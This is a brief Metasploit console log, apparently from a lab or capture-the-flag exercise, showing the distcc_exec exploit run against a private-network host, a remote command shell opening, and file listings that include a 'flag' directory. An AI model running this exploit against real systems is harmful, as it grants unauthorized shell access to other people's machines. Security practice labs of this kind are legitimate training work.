 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started bind TCP handler against 192.168.73.134:4444
[*] Command shell session 2 opened (192.168.73.128:38193 → 192.168.73.134:4444) at 2022-10-15 22:59:30
-0400
ls
5107.jsvc_up
ls /
bin
boot
cdrom
dev
etc
flag
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz